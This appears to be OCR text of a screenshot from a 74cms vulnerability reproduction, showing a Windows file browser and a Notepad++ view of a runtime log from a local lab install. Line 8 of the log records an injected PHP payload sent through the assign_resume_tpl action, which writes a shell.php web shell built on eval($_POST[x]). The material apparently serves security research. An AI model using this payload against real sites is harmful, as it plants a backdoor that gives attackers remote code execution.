 Logs ▸ Home ▾ 搜索 Home
组织▾ 包含到库中▾ 共享▾ 刻录 新建文件夹
收藏夹
iCloud Drive (Mac)
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
21_02_04.log 2021/2/4 15:37 文本文档 1 KB
C:\phpstudy\PHPTutorial\WWW\74cms\data\Runtime\Logs\Home\21_02_04.log - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
21_02_04.log
1 2021-02-04T15:12:53+08:00 ] 10.211.55.2 /74cms//index.php?m=home&a=assign_resume_tpl
2 RR: 参数错误或者未定义:variable
3
4 2021-02-04T15:13:02+08:00 ] 10.211.55.2 /74cms//index.php?m=home&a=assign_resume_tpl
5 RR: 参数错误或者未定义:variable
6
7 2021-02-04T15:37:25+08:00 ] 10.211.55.2 /74cms//index.php?m=home&a=assign_resume_tpl
8 RR: 模板不存在:./Application/Home/View/default/<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>;
9
10
微信号: crowsec